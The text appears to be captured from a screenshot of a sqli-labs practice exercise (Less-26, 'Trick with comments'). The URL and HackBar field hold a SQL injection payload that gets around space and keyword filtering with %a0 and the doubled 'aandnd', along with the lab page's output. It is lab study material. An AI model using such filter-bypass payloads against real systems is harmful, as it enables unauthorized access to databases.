 Less-27 Trick with SELECT & U
Less-26 Trick with comments
不安全 121.196.164.91:8080/Less-26/?id=1%27%a0aandnd%a0length(database())=%208%26%26%271%27=%...
应用 YouTube 学习解析 博客 个人 ctf整理 其他书签
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 1'�and�length(database())=8&&'1'='1
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://121.196.164.91:8080/Less-26/?id=1'%a0aandnd%a0length(database())= 8%26%26'1'='1